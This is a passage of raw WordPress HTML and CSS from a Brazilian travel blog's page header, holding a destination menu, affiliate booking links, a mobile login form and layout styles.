<li id="menu-item-11033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11033"><a href="https://junypelomundo.com.br/category/asia/">ÁSIA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11034"><a href="https://junypelomundo.com.br/category/asia/camboja/">CAMBOJA</a></li>
	<li id="menu-item-11398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11398"><a href="https://junypelomundo.com.br/category/asia/china/">CHINA</a></li>
	<li id="menu-item-11039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11039"><a href="https://junypelomundo.com.br/category/asia/tailandia/">TAILÂNDIA</a></li>
</ul>
</li>
<li id="menu-item-6583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6583"><a href="https://junypelomundo.com.br/category/europa/">EUROPA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6576"><a href="https://junypelomundo.com.br/category/europa/alemanha/">ALEMANHA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6582"><a href="https://junypelomundo.com.br/category/europa/alemanha/colonia/">COLONIA</a></li>
	</ul>
</li>
	<li id="menu-item-6584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6584"><a href="https://junypelomundo.com.br/category/europa/holanda/">HOLANDA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6577"><a href="https://junypelomundo.com.br/category/europa/holanda/amsterdam/">AMSTERDAM</a></li>
		<li id="menu-item-6587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6587"><a href="https://junypelomundo.com.br/category/europa/holanda/zaanse-schans/">ZAANSE SCHANS</a></li>
	</ul>
</li>
	<li id="menu-item-6580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6580"><a href="https://junypelomundo.com.br/category/europa/belgica/">BELGICA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6581"><a href="https://junypelomundo.com.br/category/europa/belgica/bruxelas/">BRUXELAS</a></li>
	</ul>
</li>
	<li id="menu-item-6319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6319"><a href="https://junypelomundo.com.br/category/europa/franca/">FRANÇA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15861"><a href="https://junypelomundo.com.br/category/costa-azul/">COSTA AZUL</a></li>
		<li id="menu-item-9415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9415"><a href="https://junypelomundo.com.br/category/disney/">DISNEY PARIS</a></li>
		<li id="menu-item-6320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6320"><a href="https://junypelomundo.com.br/category/europa/franca/paris/">PARIS</a></li>
	</ul>
</li>
	<li id="menu-item-6585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6585"><a href="https://junypelomundo.com.br/category/europa/inglaterra/">INGLATERRA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6586"><a href="https://junypelomundo.com.br/category/europa/inglaterra/londres/">LONDRES</a></li>
	</ul>
</li>
	<li id="menu-item-11038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11038"><a href="https://junypelomundo.com.br/category/europa/polonia/">POLÔNIA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11035"><a href="https://junypelomundo.com.br/category/europa/polonia/cracovia/">CRACÓVIA</a></li>
	</ul>
</li>
	<li id="menu-item-15859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15859"><a href="https://junypelomundo.com.br/category/europa/portugal/">PORTUGAL<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15860"><a href="https://junypelomundo.com.br/category/europa/portugal/porto/">PORTO</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-14809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14809"><a href="https://junypelomundo.com.br/destinos-nacionais/">BRASIL<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14806"><a href="#">NORDESTE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12983"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/paraiba/">PARAÍBA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12982"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/paraiba/joao-pessoa/">JOÃO PESSOA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-14807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14807"><a href="#">CENTRO-OESTE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11037"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/goias/">GOIÁS<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-11036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11036"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/goias/goiania/">GOIÂNIA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-14804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14804"><a href="#">SUDESTE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2074"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/">MINAS GERAIS<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2107"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/baependi/">BAEPENDI</a></li>
			<li id="menu-item-2050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2050"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/belo-horizonte/">BELO HORIZONTE</a></li>
			<li id="menu-item-3380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3380"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/ouro-preto/">OURO PRETO</a></li>
		</ul>
</li>
		<li id="menu-item-2093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2093"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/">SÃO PAULO<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-11046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11046"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/brotas/">BROTAS</a></li>
			<li id="menu-item-2054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2054"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/campos-do-jordao/">CAMPOS DO JORDÃO</a></li>
			<li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2063"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/cunha/">CUNHA</a></li>
			<li id="menu-item-9406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9406"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/ilhabela/">ILHABELA</a></li>
			<li id="menu-item-2091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2091"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/santo-antonio-do-pinhal/">SANTO ANTONIO DO PINHAL</a></li>
			<li id="menu-item-9408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9408"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/sao-bento-do-sapucai/">SÃO BENTO DO SAPUCAI</a></li>
			<li id="menu-item-2092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2092"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/vale-do-paraiba/sao-jose-dos-campos/">SÃO JOSÉ DOS CAMPOS</a></li>
			<li id="menu-item-7985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7985"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/sao-paulo-capital/">SÃO PAULO</a></li>
			<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/ubatuba/">UBATUBA</a></li>
			<li id="menu-item-9409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9409"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/vale-do-paraiba/">VALE DO PARAIBA</a></li>
		</ul>
</li>
		<li id="menu-item-2087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2087"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/">RIO DE JANEIRO<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-9407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9407"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/itatiaia/">ITATIAIA</a></li>
			<li id="menu-item-2126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2126"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/">RIO DE JANEIRO</a></li>
			<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/penedo/">PENEDO</a></li>
			<li id="menu-item-2082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2082"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/paraty/">PARATY</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-14803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14803"><a href="#">SUL<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2081"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/parana/">PARANÁ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2064"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/parana/curitiba/">CURITIBA</a></li>
			<li id="menu-item-2068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2068"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/foz-do-iguacu/">FOZ DO IGUAÇU</a></li>
		</ul>
</li>
		<li id="menu-item-2088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2088"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-norte/">RIO GRANDE DO NORTE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2077"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-norte/natal/">NATAL</a></li>
		</ul>
</li>
		<li id="menu-item-2089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2089"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/">RIO GRANDE DO SUL<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2055"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/canela/">CANELA</a></li>
			<li id="menu-item-2071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2071"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/gramado/">GRAMADO</a></li>
			<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/serra-gaucha/">SERRA GAÚCHA</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2109"><a href="https://junypelomundo.com.br/category/dicas/">DICAS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://junypelomundo.com.br/category/cultura/">CULTURA</a></li>
	<li id="menu-item-3377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3377"><a href="https://junypelomundo.com.br/category/cronicas/">CRÔNICAS</a></li>
	<li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="https://junypelomundo.com.br/category/coluna-do-leo/">COLUNA DO LEO</a></li>
	<li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2111"><a href="https://junypelomundo.com.br/category/experiencias/">EXPERIÊNCIAS</a></li>
	<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://junypelomundo.com.br/category/exposicoes-e-eventos/">EXPOSIÇÕES E EVENTOS</a></li>
	<li id="menu-item-3384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3384"><a href="https://junypelomundo.com.br/category/guest-post/">GUEST POST</a></li>
	<li id="menu-item-3378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3378"><a href="https://junypelomundo.com.br/category/hospedagem/">HOSPEDAGEM</a></li>
	<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://junypelomundo.com.br/category/gastronomia/">GASTRONOMIA</a></li>
	<li id="menu-item-3379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3379"><a href="https://junypelomundo.com.br/category/inspiracao/">INSPIRAÇÕES</a></li>
	<li id="menu-item-3276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3276"><a href="https://junypelomundo.com.br/category/livros/">LIVROS</a></li>
	<li id="menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2114"><a href="https://junypelomundo.com.br/category/mochilao/">MOCHILÃO</a></li>
	<li id="menu-item-2115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2115"><a href="https://junypelomundo.com.br/category/roteiro/">ROTEIRO</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://junypelomundo.com.br/category/viajar-barato/">VIAJAR BARATO</a></li>
</ul>
</li>
<li id="menu-item-2118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2118"><a href="#">SUA VIAGEM<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2119"><a href="http://www.booking.com/index.html?aid=1143811">RESERVE SEU HOTEL</a></li>
	<li id="menu-item-2786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2786"><a href="https://www.segurospromo.com.br/p/junypelomundo/parceiro">SEGURO VIAGEM</a></li>
	<li id="menu-item-2138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2138"><a href="http://www.rentcars.com/?requestorid=352">ALUGUEL DE CARRO</a></li>
	<li id="menu-item-2140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2140"><a href="https://www.easysim4u.com/?utm_source=junypelomundo">CHIP INTERNACIONAL</a></li>
	<li id="menu-item-6210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6210"><a href="http://junypelomundo.rgi.ticketbar.eu/pt/home/">INGRESSOS PARA ATRAÇÕES</a></li>
	<li id="menu-item-5221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5221"><a href="https://lojaam.com.br/?cmid=c0ZEVGpmQkZMZDQ9&#038;afid=ZWVUR09NODNQWVk9&#038;ats=eDY1WTBIME1LU1E9">MOCHILÃO E CAMPING</a></li>
	<li id="menu-item-13401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13401"><a href="https://www.getyourguide.com.br/?partner_id=N7ZR0LK">TOURS GUIADOS</a></li>
	<li id="menu-item-13402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13402"><a href="https://www.amazon.com.br/b?_encoding=UTF8&#038;tag=deaboo-20&#038;linkCode=ur2&#038;linkId=bf0105d44188540fcd8d038f2d827787&#038;camp=1789&#038;creative=9325&#038;node=7882554011">LIVROS</a></li>
</ul>
</li>
<li id="menu-item-13400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13400"><a href="https://junypelomundo.com.br/loja">LOJA</a></li>
<li id="menu-item-14818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14818"><a href="https://junypelomundo.com.br/mapa-de-destinos/">MAPA DE DESTINOS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Entrar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Bem vinda!</span>Faça login na sua conta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>seu usuário</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>sua senha</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ENTRAR">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperar senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>seu e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu passe">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://junypelomundo.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_333" class="tdc-zone"><div class="tdc_zone tdi_2_fd5  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_fd5{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_fd5:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_fd5:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_fd5{
position:relative;
}
}

</style>
<div class="tdi_1_333_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_333_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_695" class="tdc-row"><div class="vc_row tdi_4_d5d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_d5d{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_d5d {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_d5d .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_68d  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_68d{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_68d{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_68d{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_d65 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_7_d65" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_d65{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_d65{
                    display: inline-block;
                }.tdi_7_d65 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_d65 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_d65 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_c95  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_c95{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_c95{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_c95{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_695 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_10_695" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_695{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_695 .tdb-logo-a,
                .tdi_10_695 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_695 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_695 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_695 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_695 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_695 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_695 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_695 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_695 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_695 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_695 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_695 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://junypelomundo.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://junypelomundo.com.br/wp-content/uploads/2019/10/rodape.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_096  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_096{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_096{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_096{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_353 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_13_353" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_353{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_353{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_353 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_353 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_370" class="tdc-zone"><div class="tdc_zone tdi_15_50f  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_50f{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15_50f:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15_50f:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_50f{
position:relative;
}
}

</style>
<div class="tdi_14_370_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_370_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_16_766" class="tdc-row"><div class="vc_row tdi_17_366  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_366{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17_366 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17_366 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_19_557  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19_557{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_19_557{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_557{
width:20% !important;
display:inline-block !important;
}
}

